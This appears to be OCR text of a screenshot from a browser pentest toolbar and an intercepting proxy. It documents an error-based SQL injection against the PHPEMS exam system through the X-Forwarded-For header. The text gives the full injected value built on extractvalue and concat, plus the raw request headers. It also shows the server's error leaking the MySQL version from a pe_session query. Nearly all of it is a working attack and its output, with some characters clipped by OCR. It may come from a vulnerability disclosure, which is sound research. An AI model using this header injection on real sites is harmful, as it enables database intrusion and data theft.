 phpems.net/2014//index.php?document-api-manage
php
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://phpems.net/2014//index.php?document-api-manage
Split URL
Execute
Enable Post data
Enable Referrer
ERRO:REPLACE INTO pe_session (`sessionid`,`sessionuserid`,`sessionip`) VALUES ('ed4da563e9c6905ee1ceeed50fe74e19','0','8.8.8.8' and
extractvalue(1, concat(0x7e, (select version()),0x7e)))#'):XPATH syntax error: '~5.1.63-log~'ERRO:REPLACE INTO pe_session
(`sessionid`,`sessionuserid`,`sessionip`) VALUES ('ed4da563e9c6905ee1ceeed50fe74e19','0','8.8.8.8' and extractvalue(1, concat(0x7e,
(select version()),0x7e)))#'):XPATH syntax error: '~5.1.63-log~'
274 https://token.services.mozilla.c... GET /1.0/sync/1.5 200 879 JSON 5
275 https://sync-198-us-west-2.syn... GET /1.5/18790396/info/collections 200 732 JSON
276 http://phpems.net GET /2014//index.php?document-api-mana... 200 905 script php
Original request Edited request Response
Raw Params Headers Hex
ET /2014//index.php?document-api-manage HTTP/1.1
ost: phpems.net
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
ookie:
-Forwarded-For: 8.8.8.8' and extractvalue(1, concat(0x7e, (select version()),0x7e)))#
onnection: keep-alive